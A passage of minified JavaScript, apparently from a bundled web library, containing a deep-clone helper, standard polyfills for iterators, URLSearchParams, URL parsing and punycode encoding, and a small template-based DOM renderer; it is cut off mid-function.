t.constructor(e,t.byteOffset,t.byteLength)},Fu=/\w*$/;var Du=function(t){var e=new t.constructor(t.source,Fu.exec(t));return e.lastIndex=t.lastIndex,e},t=s?s.prototype:void 0,zu=t?t.valueOf:void 0;var qu=function(t){return zu?Object(zu.call(t)):{}};var Hu=function(t,e){return e=e?Nu(t.buffer):t.buffer,new t.constructor(e,t.byteOffset,t.length)};var Vu=function(t,e,n){var r=t.constructor;switch(e){case"[object ArrayBuffer]":return Nu(t);case"[object Boolean]":case"[object Date]":return new r(+t);case"[object DataView]":return Mu(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return Hu(t,n);case"[object Map]":return new r;case"[object Number]":case"[object String]":return new r(t);case"[object RegExp]":return Du(t);case"[object Set]":return new r;case"[object Symbol]":return qu(t)}},$u=Object.create;function Gu(){}var Wu=function(t){if(!Ya(t))return{};if($u)return $u(t);Gu.prototype=t;t=new Gu;return Gu.prototype=void 0,t};var Xu=function(t){return"function"!=typeof t.constructor||Ys(t)?{}:Wu(gu(t))};function Ju(t){return Bs(t)&&"[object Map]"==Cu(t)}var a=R&&R.isMap,Yu=a?x(a):Ju;function Ku(t){return Bs(t)&&"[object Set]"==Cu(t)}var A=R&&R.isSet,Qu=A?x(A):Ku,Zu="[object Arguments]",tc="[object Function]",ec="[object Object]",k={};k[Zu]=k["[object Array]"]=k["[object ArrayBuffer]"]=k["[object DataView]"]=k["[object Boolean]"]=k["[object Date]"]=k["[object Float32Array]"]=k["[object Float64Array]"]=k["[object Int8Array]"]=k["[object Int16Array]"]=k["[object Int32Array]"]=k["[object Map]"]=k["[object Number]"]=k[ec]=k["[object RegExp]"]=k["[object Set]"]=k["[object String]"]=k["[object Symbol]"]=k["[object Uint8Array]"]=k["[object Uint8ClampedArray]"]=k["[object Uint16Array]"]=k["[object Uint32Array]"]=!0,k["[object Error]"]=k[tc]=k["[object WeakMap]"]=!1;var nc=function n(r,i,o,t,e,a){var s,u=1&i,c=2&i,h=4&i;if(void 0===(s=o?e?o(r,t,e,a):o(r):s)){if(!Ya(r))return r;if(t=Fs(r)){if(s=Bu(r),!u)return cu(r,s)}else{var f=Cu(r),l=f==tc||"[object GeneratorFunction]"==f;if(zs(r))return uu(r,u);if(f==ec||f==Zu||l&&!e){if(s=c||l?{}:Xu(r),!u)return c?mu(r,su(s,r)):vu(r,nu(s,r))}else{if(!k[f])return e?r:{};s=Vu(r,f,u)}}if(l=(a=a||new xs).get(r))return l;a.set(r,s),Qu(r)?r.forEach(function(t){s.add(n(t,i,o,t,r,a))}):Yu(r)&&r.forEach(function(t,e){s.set(e,n(t,i,o,e,r,a))});var d=t?void 0:(h?c?ju:Su:c?au:eu)(r);Ps(d||r,function(t,e){d&&(t=r[e=t]),ks(s,e,n(t,i,o,e,r,a))})}return s};function rc(t,e,n,r){return e+=" Iterator",t.prototype=An(vc,{next:_t(+!r,n)}),Nr(t,e,!1),Gi[e]=yc,t}function ic(){return this}function oc(t,e,n,r,i,o,a){function s(t){if(t===i&&d)return d;if(!wc&&t&&t in f)return f[t];switch(t){case"keys":case jc:case _c:return function(){return new n(this,t)}}return function(){return new n(this)}}rc(n,e,r);var u,c,r=e+" Iterator",h=!1,f=t.prototype,l=f[Sc]||f["@@iterator"]||i&&f[i],d=!wc&&l||s(i),p="Array"===e&&f.entries||l;if(p&&(p=dc(p.call(new t)))!==Object.prototype&&p.next&&(dc(p)!==mc&&(Lr?Lr(p,mc):_(p[Sc])||g(p,Sc,ic)),Nr(p,r,!0)),gc&&i===jc&&l&&l.name!==jc&&(bc?Se(f,"name",jc):(h=!0,d=function(){return j(l,this)})),i)if(u={values:s(jc),keys:o?d:s("keys"),entries:s(_c)},a)for(c in u)!wc&&!h&&c in f||g(f,c,u[c]);else v({target:e,proto:!0,forced:wc||h},u);return f[Sc]!==d&&g(f,Sc,d,{name:i}),Gi[e]=d,u}function ac(t,e){return{value:t,done:e}}var sc,uc=function(t){return nc(t,5)},cc=function(){function o(t){var e=t.n,n=t.a,r=t.c,t=t.t;this.name=e,this.el="",this.attributes=n,this.children=r,this.type="",this.text=t,this.prevNode=null,this.parseType()}var t=o.prototype;return t.findType=function(t){for(var e=this.children.length,n=0;n<e;n++){var r=this.children[n];if(r.type===t)return r.prevNode=this,{vNode:r,parentEl:this.el};if(r instanceof o){r=r.findType(t);if(!1!==r)return r}}return!1},t.parseType=function(){for(var t in this.attributes)if(this.attributes.hasOwnProperty(t)&&"@tag"===t){this.type=this.attributes[t];break}},t.renderSelf=function(t,e){for(var n in this.el=e.appendChild(document.createElement(this.name)),this.attributes){var r;this.attributes.hasOwnProperty(n)&&(r=0===Object.keys(t).length&&"img"===this.name,n.match("@")||r||(r=this.setData(this.attributes[n],t),this.el.setAttribute(n,r)))}},t.render=function(r,t){for(var i=this;this.el.firstChild;)this.el.removeChild(this.el.firstChild);this.renderSelf(r,t),this.children&&0!==this.children.length&&this.children.forEach(function(t,e){var n;d(this,i),(t instanceof o?null!==t.text&&0<t.text.length:null!==t.t&&0<t.t.length)?(n=this.setData(t.t,r),this.el.appendChild(document.createTextNode(n))):(t instanceof o||(this.children[e]=new o(t)),this.children[e].render(r,this.el))}.bind(this))},t.setData=function(n,r){var t,i=this;return null===n?"":(null!==(t=n.match(/({{)[\w]+(}})/g))&&t.forEach(function(t){d(this,i);var e=t.replace(/({{|}})/g,""),t=new RegExp(t,"g");n=n.replace(t,r[e])}.bind(this)),n)},t.renderSpecifiedEl=function(t,e,n){uc(n).render(e,t),t.removeChild(t.firstChild)},t.addChildren=function(t,e){return this.children.push(uc(e)),this.children[this.children.length-1].el="",this.children[this.children.length-1].prevNode=null,this.children[this.children.length-1].render(t,this.el),this.children[this.children.length-1]},o}(),P=!l(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),hc=J("IE_PROTO"),fc=Object,lc=fc.prototype,dc=P?fc.getPrototypeOf:function(t){var e,t=$(t);return m(t,hc)?t[hc]:(e=t.constructor,_(e)&&t instanceof e?e.prototype:t instanceof fc?lc:null)},pc=u("iterator"),n=!1,a=([].keys&&("next"in(s=[].keys())?(t=dc(dc(s)))!==Object.prototype&&(sc=t):n=!0),!h(sc)||l(function(){var t={};return sc[pc].call(t)!==t})),R=(_((sc=a?{}:sc)[pc])||g(sc,pc,function(){return this}),{IteratorPrototype:sc,BUGGY_SAFARI_ITERATORS:n}),vc=R.IteratorPrototype,yc=function(){return this},gc=je.PROPER,bc=je.CONFIGURABLE,mc=R.IteratorPrototype,wc=R.BUGGY_SAFARI_ITERATORS,Sc=u("iterator"),jc="values",_c="entries",x=we.f,Oc="Array Iterator",Ec=w.set,Ac=w.getterFor(Oc),xc=oc(Array,"Array",function(t,e){Ec(this,{type:Oc,target:q(t),index:0,kind:e})},function(){var t=Ac(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,ac(void 0,!0);switch(t.kind){case"keys":return ac(n,!1);case"values":return ac(e[n],!1)}return ac([n,e[n]],!1)},"values"),A=Gi.Arguments=Gi.Array;if(ht("keys"),ht("values"),ht("entries"),p&&"values"!==A.name)try{x(A,"name",{value:"values"})}catch(t){}function Pc(e,t){if(e){if(e[Lc]!==Bc)try{Se(e,Lc,Bc)}catch(t){e[Lc]=Bc}if(Nr(e,t,!0),ho[t])for(var n in xc)if(e[n]!==xc[n])try{Se(e,n,xc[n])}catch(t){e[n]=xc[n]}}}var Tc,Rc=c.charAt,Ic="String Iterator",kc=w.set,Cc=w.getterFor(Ic),Lc=(oc(String,"String",function(t){kc(this,{type:Ic,string:E(t),index:0})},function(){var t=Cc(this),e=t.string,n=t.index;return n>=e.length?ac(void 0,!0):(e=Rc(e,n),t.index+=e.length,ac(e,!1))}),u("iterator")),Bc=xc.values;for(Tc in ho)Pc(b[Tc]&&b[Tc].prototype,Tc);Pc(i,"DOMTokenList");function Uc(t){var e,n,r,i,o,a,s=$(t),t=fn(this),u=1<(h=arguments.length)?arguments[1]:void 0,c=void 0!==u,h=(c&&(u=nt(u,2<h?arguments[2]:void 0)),Yi(s)),f=0;if(!h||this===Yc&&qi(h))for(e=K(s),n=t?new this(e):Yc(e);f<e;f++)a=c?u(s[f],f):s[f],lt(n,f,a);else for(n=t?new this:[],o=(i=Hi(s,h)).next;!(r=j(o,i)).done;f++)a=c?function(e,t,n,r){try{return r?t(O(n)[0],n[1]):t(n)}catch(t){Qi(e,"throw",t)}}(i,u,[r.value,f],!0):r.value,lt(n,f,a);return n.length=f,n}function Nc(t){for(var e,n=[],r=bh(gh(mh(t),sh,"."),"."),i=0;i<r.length;i++)e=r[i],yh(n,fh(ah,e)?"xn--"+function(t){var e,n=[],r=(t=wh(t)).length,i=ih,o=0,a=rh;for(h=0;h<t.length;h++)(e=t[h])<128&&yh(n,dh(e));var s=n.length,u=s;for(s&&yh(n,oh);u<r;){for(var c=Kc,h=0;h<t.length;h++)i<=(e=t[h])&&e<c&&(c=e);var f=u+1;if(c-i>lh((Kc-o)/f))throw new hh(uh);for(o+=(c-i)*f,i=c,h=0;h<t.length;h++){if((e=t[h])<i&&++o>Kc)throw new hh(uh);if(e===i){for(var l=o,d=Qc;;){var p=d<=a?Zc:a+th<=d?th:d-a;if(l<p)break;var v=l-p,y=Qc-p;yh(n,dh(Sh(p+v%y))),l=lh(v/y),d+=Qc}yh(n,dh(Sh(l))),a=jh(o,f,u===s),o=0,u++}}o++,i++}return vh(n,"")}(e):e);return vh(n,".")}function Mc(t,e){var n=t.length;if(n<8)for(var r,i,o=1;o<n;){for(r=t[i=o];i&&0<e(t[i-1],r);)t[i]=t[--i];i!==o++&&(t[i]=r)}else for(var a=_h(n/2),s=Mc(S(t,0,a),e),u=Mc(S(t,a),e),c=s.length,h=u.length,f=0,l=0;f<c||l<h;)t[f+l]=f<c&&l<h?e(s[f],u[l])<=0?s[f++]:u[l++]:f<c?s[f++]:u[l++];return t}function Fc(e){try{return Uh(e)}catch(t){return e}}function Dc(t){var e,n=zh(t,Gh," "),r=4;try{return Uh(n)}catch(t){for(;r;)n=zh(n,(e=r--,Wh[e-1]||(Wh[e-1]=Lh("((?:%[\\da-f]{2}){"+e+"})","gi"))),Fc);return n}}function zc(t){return Jh[t]}function qc(t){return zh(Nh(t),Xh,zc)}function Hc(t){this.entries=[],this.url=null,void 0!==t&&(h(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===Mh(t,0)?$h(t,1):t:E(t)))}function Vc(){tr(this,Kh);var t=xh(this,new Hc(0<arguments.length?arguments[0]:void 0));p||(this.size=t.entries.length)}var $c,Gc,Wc,Xc,Jc=u("iterator"),P=!l(function(){var t=new URL("b?a=1&b=2&c=3","http://a"),n=t.searchParams,e=new URLSearchParams("a=1&a=2&b=3"),r="";return t.pathname="c%20d",n.forEach(function(t,e){n.delete("b"),r+=e+t}),e.delete("a",2),e.delete("b",void 0),!n.size&&!p||!n.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==n.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!n[Jc]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}),Yc=Array,Kc=2147483647,Qc=36,Zc=1,th=26,eh=38,nh=700,rh=72,ih=128,oh="-",ah=/[^\0-\u007E]/,sh=/[.\u3002\uFF0E\uFF61]/g,uh="Overflow: input needs wider integers to process",ch=Qc-Zc,hh=RangeError,fh=y(sh.exec),lh=Math.floor,dh=String.fromCharCode,ph=y("".charCodeAt),vh=y([].join),yh=y([].push),gh=y("".replace),bh=y("".split),mh=y("".toLowerCase),wh=function(t){for(var e=[],n=0,r=t.length;n<r;){var i,o=ph(t,n++);55296<=o&&o<=56319&&n<r?56320==(64512&(i=ph(t,n++)))?yh(e,((1023&o)<<10)+(1023&i)+65536):(yh(e,o),n--):yh(e,o)}return e},Sh=function(t){return t+22+75*(t<26)},jh=function(t,e,n){var r=0;for(t=n?lh(t/nh):t>>1,t+=lh(t/e);ch*th>>1<t;)t=lh(t/ch),r+=Qc;return lh(r+(ch+1)*t/(t+eh))},_h=Math.floor,Oh=Mc,s=u("iterator"),Eh="URLSearchParams",Ah=Eh+"Iterator",xh=w.set,Ph=w.getterFor(Eh),Th=w.getterFor(Ah),Rh=ar("fetch"),Ih=ar("Request"),kh=ar("Headers"),Ch=Ih&&Ih.prototype,t=kh&&kh.prototype,Lh=b.RegExp,Bh=b.TypeError,Uh=b.decodeURIComponent,Nh=b.encodeURIComponent,Mh=y("".charAt),Fh=y([].join),Dh=y([].push),zh=y("".replace),qh=y([].shift),Hh=y([].splice),Vh=y("".split),$h=y("".slice),Gh=/\+/g,Wh=Array(4),Xh=/[!'()~]|%20/g,Jh={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},Yh=rc(function(t,e){xh(this,{type:Ah,target:Ph(t).entries,index:0,kind:e})},Eh,function(){var t=Th(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,ac(void 0,!0);var r=e[n];switch(t.kind){case"keys":return ac(r.key,!1);case"values":return ac(r.value,!1)}return ac([r.key,r.value],!1)},!0),Kh=(Hc.prototype={type:Eh,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,i,o,a,s=this.entries,u=Yi(t);if(u)for(n=(e=Hi(t,u)).next;!(r=j(n,e)).done;){if(i=(r=Hi(O(r.value))).next,(o=j(i,r)).done||(a=j(i,r)).done||!j(i,r).done)throw new Bh("Expected sequence with length 2");Dh(s,{key:E(o.value),value:E(a.value)})}else for(var c in t)m(t,c)&&Dh(s,{key:c,value:E(t[c])})},parseQuery:function(t){if(t)for(var e,n=this.entries,r=Vh(t,"&"),i=0;i<r.length;)(e=r[i++]).length&&(e=Vh(e,"="),Dh(n,{key:Dc(qh(e)),value:Dc(Fh(e,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],Dh(n,qc(t.key)+"="+qc(t.value));return Fh(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}},Vc.prototype),Qh=Kh,Zh={append:function(t,e){var n=Ph(this);nr(arguments.length,2),Dh(n.entries,{key:E(t),value:E(e)}),p||this.length++,n.updateURL()},delete:function(t){for(var e=Ph(this),n=nr(arguments.length,1),r=e.entries,i=E(t),t=n<2?void 0:arguments[1],o=void 0===t?t:E(t),a=0;a<r.length;){var s=r[a];if(s.key!==i||void 0!==o&&s.value!==o)a++;else if(Hh(r,a,1),void 0!==o)break}p||(this.size=r.length),e.updateURL()},get:function(t){for(var e=Ph(this).entries,n=(nr(arguments.length,1),E(t)),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){for(var e=Ph(this).entries,n=(nr(arguments.length,1),E(t)),r=[],i=0;i<e.length;i++)e[i].key===n&&Dh(r,e[i].value);return r},has:function(t){for(var e=Ph(this).entries,n=nr(arguments.length,1),r=E(t),t=n<2?void 0:arguments[1],i=void 0===t?t:E(t),o=0;o<e.length;){var a=e[o++];if(a.key===r&&(void 0===i||a.value===i))return!0}return!1},set:function(t,e){for(var n,r=Ph(this),i=(nr(arguments.length,1),r.entries),o=!1,a=E(t),s=E(e),u=0;u<i.length;u++)(n=i[u]).key===a&&(o?Hh(i,u--,1):(o=!0,n.value=s));o||Dh(i,{key:a,value:s}),p||(this.size=i.length),r.updateURL()},sort:function(){var t=Ph(this);Oh(t.entries,function(t,e){return t.key>e.key?1:-1}),t.updateURL()},forEach:function(t){for(var e,n=Ph(this).entries,r=nt(t,1<arguments.length?arguments[1]:void 0),i=0;i<n.length;)r((e=n[i++]).value,e.key,this)},keys:function(){return new Yh(this,"keys")},values:function(){return new Yh(this,"values")},entries:function(){return new Yh(this,"entries")}},tf={enumerable:!0};for(Xc in Zh)g(Qh,Xc,Zh[Xc],tf);g(Kh,s,Kh.entries,{name:"entries"}),g(Kh,"toString",function(){return Ph(this).serialize()},{enumerable:!0}),p&&e(Kh,"size",{get:function(){return Ph(this).entries.length},configurable:!0,enumerable:!0}),Nr(Vc,Eh),v({global:!0,constructor:!0,forced:!P},{URLSearchParams:Vc}),!P&&_(kh)&&($c=y(t.has),Gc=y(t.set),Wc=function(t){if(h(t)){var e,n=t.body;if(an(n)===Eh)return e=t.headers?new kh(t.headers):new kh,$c(e,"content-type")||Gc(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),An(t,{body:_t(0,E(n)),headers:_t(0,e)})}return t},_(Rh)&&v({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return Rh(t,1<arguments.length?Wc(arguments[1]):{})}}),_(Ih))&&((Ch.constructor=a=function(t){return tr(this,Ch),new Ih(t,1<arguments.length?Wc(arguments[1]):{})}).prototype=Ch,v({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:a}));function ef(t){var e,n,r,i;if("number"==typeof t){for(e=[],n=0;n<4;n++)Rf(e,t%256),t=gf(t/256);return Sf(e,".")}if("object"!=typeof t)return t;for(e="",r=function(t){for(var e=null,n=1,r=null,i=0,o=0;o<8;o++)0!==t[o]?(n<i&&(e=r,n=i),r=null,i=0):(null===r&&(r=o),++i);return n<i&&(e=r,n=i),e}(t),n=0;n<8;n++)i&&0===t[n]||(i=i&&!1,r===n?(e+=n?":":"::",i=!0):(e+=jf(t[n],16),n<7&&(e+=":")));return"["+e+"]"}function nf(t,e){var n=hf(t,0);return 32<n&&n<127&&!m(e,t)?t:encodeURIComponent(t)}function rf(t,e){return 2===t.length&&wf(Lf,mf(t,0))&&(":"===(t=mf(t,1))||!e&&"|"===t)}function of(t){return 1<t.length&&rf(Pf(t,0,2))&&(2===t.length||"/"===(t=mf(t,2))||"\\"===t||"?"===t||"#"===t)}function af(t,e,n){var r,i,t=E(t);if(e){if(i=this.parse(t))throw new vf(i);this.searchParams=null}else{if(void 0!==n&&(r=new af(n,!0)),i=this.parse(t,null,r))throw new vf(i);(e=pf(new df)).bindURL(this),this.searchParams=e}}function sf(t,e){return{get:function(){return lf(this)[t]()},set:e&&function(t){return lf(this)[e](t)},configurable:!0,enumerable:!0}}var uf,cf,n={URLSearchParams:Vc,getState:Ph},hf=c.codeAt,ff=w.set,lf=w.getterFor("URL"),df=n.URLSearchParams,pf=n.getState,R=b.URL,vf=b.TypeError,yf=b.parseInt,gf=Math.floor,bf=Math.pow,mf=y("".charAt),wf=y(/./.exec),Sf=y([].join),jf=y(1..toString),_f=y([].pop),Of=y([].push),Ef=y("".replace),Af=y([].shift),xf=y("".split),Pf=y("".slice),Tf=y("".toLowerCase),Rf=y([].unshift),If="Invalid scheme",kf="Invalid host",Cf="Invalid port",Lf=/[a-z]/i,Bf=/[\d+-.a-z]/i,Uf=/\d/,Nf=/^0x/i,Mf=/^[0-7]+$/,Ff=/^\d+$/,Df=/^[\da-f]+$/i,zf=/[\0\t\n\r #%/:<>?@[\\\]^|]/,qf=/[\0\t\n\r #/:<>?@[\\\]^|]/,Hf=/^[\u0000-\u0020]+/,Vf=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,$f=/[\t\n\r]/g,Gf={},Wf=f({},Gf,{" ":1,'"':1,"<":1,">":1,"`":1}),Xf=f({},Wf,{"#":1,"?":1,"{":1,"}":1}),Jf=f({},Xf,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),Yf={ftp:21,file:null,http:80,https:443,ws:80,wss:443},Kf={},Qf={},Zf={},tl={},el={},nl={},rl={},il={},ol={},al={},sl={},ul={},cl={},hl={},fl={},ll={},dl={},pl={},vl={},yl={},gl={},bl=(af.prototype={type:"URL",parse:function(t,e,n){var r,i,o,a,s=this,u=e||Kf,c=0,h="",f=!1,l=!1,d=!1;for(t=E(t),e||(s.scheme="",s.username="",s.password="",s.host=null,s.port=null,s.path=[],s.query=null,s.fragment=null,s.cannotBeABaseURL=!1,t=Ef(t,Hf,""),t=Ef(t,Vf,"$1")),t=Ef(t,$f,""),r=Uc(t);c<=r.length;){switch(i=r[c],u){case Kf:if(!i||!wf(Lf,i)){if(e)return If;u=Zf;continue}h+=Tf(i),u=Qf;break;case Qf:if(i&&(wf(Bf,i)||"+"===i||"-"===i||"."===i))h+=Tf(i);else{if(":"!==i){if(e)return If;h="",u=Zf,c=0;continue}if(e&&(s.isSpecial()!==m(Yf,h)||"file"===h&&(s.includesCredentials()||null!==s.port)||"file"===s.scheme&&!s.host))return;if(s.scheme=h,e)return void(s.isSpecial()&&Yf[s.scheme]===s.port&&(s.port=null));h="","file"===s.scheme?u=hl:s.isSpecial()&&n&&n.scheme===s.scheme?u=tl:s.isSpecial()?u=il:"/"===r[c+1]?(u=el,c++):(s.cannotBeABaseURL=!0,Of(s.path,""),u=vl)}break;case Zf:if(!n||n.cannotBeABaseURL&&"#"!==i)return If;if(n.cannotBeABaseURL&&"#"===i){s.scheme=n.scheme,s.path=S(n.path),s.query=n.query,s.fragment="",s.cannotBeABaseURL=!0,u=gl;break}u="file"===n.scheme?hl:nl;continue;case tl:if("/"!==i||"/"!==r[c+1]){u=nl;continue}u=ol,c++;break;case el:if("/"===i){u=al;break}u=pl;continue;case nl:if(s.scheme=n.scheme,i===uf)s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=S(n.path),s.query=n.query;else if("/"===i||"\\"===i&&s.isSpecial())u=rl;else if("?"===i)s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=S(n.path),s.query="",u=yl;else{if("#"!==i){s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=S(n.path),s.path.length--,u=pl;continue}s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,s.path=S(n.path),s.query=n.query,s.fragment="",u=gl}break;case rl:if(!s.isSpecial()||"/"!==i&&"\\"!==i){if("/"!==i){s.username=n.username,s.password=n.password,s.host=n.host,s.port=n.port,u=pl;continue}u=al}else u=ol;break;case il:if(u=ol,"/"!==i||"/"!==mf(h,c+1))continue;c++;break;case ol:if("/"===i||"\\"===i)break;u=al;continue;case al:if("@"===i){f&&(h="%40"+h);for(var f=!0,p=Uc(h),v=0;v<p.length;v++){var y=p[v];":"!==y||d?(y=nf(y,Jf),d?s.password+=y:s.username+=y):d=!0}h=""}else if(i===uf||"/"===i||"?"===i||"#"===i||"\\"===i&&s.isSpecial()){if(f&&""===h)return"Invalid authority";c-=Uc(h).length+1,h="",u=sl}else h+=i;break;case sl:case ul:if(e&&"file"===s.scheme){u=ll;continue}if(":"!==i||l){if(i===uf||"/"===i||"?"===i||"#"===i||"\\"===i&&s.isSpecial()){if(s.isSpecial()&&""===h)return kf;if(e&&""===h&&(s.includesCredentials()||null!==s.port))return;if(o=s.parseHost(h))return o;if(h="",u=dl,e)return;continue}"["===i?l=!0:"]"===i&&(l=!1),h+=i}else{if(""===h)return kf;if(o=s.parseHost(h))return o;if(h="",u=cl,e===ul)return}break;case cl:if(!wf(Uf,i)){if(i===uf||"/"===i||"?"===i||"#"===i||"\\"===i&&s.isSpecial()||e){if(""!==h){var g=yf(h,10);if(65535<g)return Cf;s.port=s.isSpecial()&&g===Yf[s.scheme]?null:g,h=""}if(e)return;u=dl;continue}return Cf}h+=i;break;case hl:if(s.scheme="file","/"===i||"\\"===i)u=fl;else{if(!n||"file"!==n.scheme){u=pl;continue}switch(i){case uf:s.host=n.host,s.path=S(n.path),s.query=n.query;break;case"?":s.host=n.host,s.path=S(n.path),s.query="",u=yl;break;case"#":s.host=n.host,s.path=S(n.path),s.query=n.query,s.fragment="",u=gl;break;default:of(Sf(S(r,c),""))||(s.host=n.host,s.path=S(n.path),s.shortenPath()),u=pl;continue}}break;case fl:if("/"===i||"\\"===i){u=ll;break}n&&"file"===n.scheme&&!of(Sf(S(r,c),""))&&(rf(n.path[0],!0)?Of(s.path,n.path[0]):s.host=n.host),u=pl;continue;case ll:if(i===uf||"/"===i||"\\"===i||"?"===i||"#"===i){if(!e&&rf(h))u=pl;else{if(""===h){if(s.host="",e)return}else{if(o=s.parseHost(h))return o;if("localhost"===s.host&&(s.host=""),e)return;h=""}u=dl}continue}h+=i;break;case dl:if(s.isSpecial()){if(u=pl,"/"!==i&&"\\"!==i)continue}else if(e||"?"!==i)if(e||"#"!==i){if(i!==uf&&(u=pl,"/"!==i))continue}else s.fragment="",u=gl;else s.query="",u=yl;break;case pl:if(i===uf||"/"===i||"\\"===i&&s.isSpecial()||!e&&("?"===i||"#"===i)){if(".."===(g=Tf(g=h))||"%2e."===g||".%2e"===g||"%2e%2e"===g?(s.shortenPath(),"/"===i||"\\"===i&&s.isSpecial()||Of(s.path,"")):"."===(a=h)||"%2e"===Tf(a)?"/"===i||"\\"===i&&s.isSpecial()||Of(s.path,""):("file"===s.scheme&&!s.path.length&&rf(h)&&(s.host&&(s.host=""),h=mf(h,0)+":"),Of(s.path,h)),h="","file"===s.scheme&&(i===uf||"?"===i||"#"===i))for(;1<s.path.length&&""===s.path[0];)Af(s.path);"?"===i?(s.query="",u=yl):"#"===i&&(s.fragment="",u=gl)}else h+=nf(i,Xf);break;case vl:"?"===i?(s.query="",u=yl):"#"===i?(s.fragment="",u=gl):i!==uf&&(s.path[0]+=nf(i,Gf));break;case yl:e||"#"!==i?i!==uf&&("'"===i&&s.isSpecial()?s.query+="%27":s.query+="#"===i?"%23":nf(i,Gf)):(s.fragment="",u=gl);break;case gl:i!==uf&&(s.fragment+=nf(i,Wf))}c++}},parseHost:function(t){var e,n,r;if("["===mf(t,0))return"]"===mf(t,t.length-1)&&(e=function(t){function e(){return mf(t,l)}var n,r,i,o,a,s,u,c=[0,0,0,0,0,0,0,0],h=0,f=null,l=0;if(":"===e()){if(":"!==mf(t,1))return;l+=2,f=++h}for(;e();){if(8===h)return;if(":"===e()){if(null!==f)return;l++,f=++h}else{for(n=r=0;r<4&&wf(Df,e());)n=16*n+yf(e(),16),l++,r++;if("."===e()){if(0===r)return;if(l-=r,6<h)return;for(i=0;e();){if(o=null,0<i){if(!("."===e()&&i<4))return;l++}if(!wf(Uf,e()))return;for(;wf(Uf,e());){if(a=yf(e(),10),null===o)o=a;else{if(0===o)return;o=10*o+a}if(255<o)return;l++}c[h]=256*c[h]+o,2!==++i&&4!==i||h++}if(4!==i)return;break}if(":"===e()){if(l++,!e())return}else if(e())return;c[h++]=n}}if(null!==f)for(s=h-f,h=7;0!==h&&0<s;)u=c[h],c[h--]=c[f+s-1],c[f+--s]=u;else if(8!==h)return;return c}(Pf(t,1,-1)))?void(this.host=e):kf;if(this.isSpecial())return t=Nc(t),wf(zf,t)||null===(e=function(t){var e,n,r,i,o,a,s,u=xf(t,".");if(u.length&&""===u[u.length-1]&&u.length--,4<(e=u.length))return t;for(n=[],r=0;r<e;r++){if(""===(i=u[r]))return t;if(o=10,1<i.length&&"0"===mf(i,0)&&(o=wf(Nf,i)?16:8,i=Pf(i,8===o?1:2)),""===i)a=0;else{if(!wf(10===o?Ff:8===o?Mf:Df,i))return t;a=yf(i,o)}Of(n,a)}for(r=0;r<e;r++)if(a=n[r],r===e-1){if(a>=bf(256,5-e))return null}else if(255<a)return null;for(s=_f(n),r=0;r<n.length;r++)s+=n[r]*bf(256,3-r);return s}(t))?kf:void(this.host=e);if(wf(qf,t))return kf;for(e="",n=Uc(t),r=0;r<n.length;r++)e+=nf(n[r],Gf);this.host=e},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return m(Yf,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"===this.scheme&&1===e&&rf(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,n=t.username,r=t.password,i=t.host,o=t.port,a=t.path,s=t.query,u=t.fragment,c=e+":";return null!==i?(c+="//",t.includesCredentials()&&(c+=n+(r?":"+r:"")+"@"),c+=ef(i),null!==o&&(c+=":"+o)):"file"===e&&(c+="//"),c+=t.cannotBeABaseURL?a[0]:a.length?"/"+Sf(a,"/"):"",null!==s&&(c+="?"+s),null!==u&&(c+="#"+u),c},setHref:function(t){t=this.parse(t);if(t)throw new vf(t);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"===t)try{return new bl(t.path[0]).origin}catch(t){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+ef(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(E(t)+":",Kf)},getUsername:function(){return this.username},setUsername:function(t){var e=Uc(E(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<e.length;n++)this.username+=nf(e[n],Jf)}},getPassword:function(){return this.password},setPassword:function(t){var e=Uc(E(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<e.length;n++)this.password+=nf(e[n],Jf)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?ef(t):ef(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,sl)},getHostname:function(){var t=this.host;return null===t?"":ef(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,ul)},getPort:function(){var t=this.port;return null===t?"":E(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=E(t))?this.port=null:this.parse(t,cl))},getPathname:function(){var t=this.path;return 